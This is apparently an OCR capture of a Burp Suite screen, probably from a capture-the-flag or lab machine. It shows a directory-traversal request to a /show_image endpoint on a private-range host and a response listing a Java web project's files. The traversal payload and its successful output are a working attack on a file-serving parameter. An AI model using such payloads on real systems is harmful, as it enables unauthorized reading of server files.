 Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../var/www/WebApp
HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Mon, 19 Jun 2023 17:10:31 GMT
6 Connection: close
7
8 .classpath
9 .DS_Store
10 .idea
11 .project
12 .settings
13 HELP.md
14 mvnw
15 mvnw.cmd
16 pom.xml
17 src
18 target
19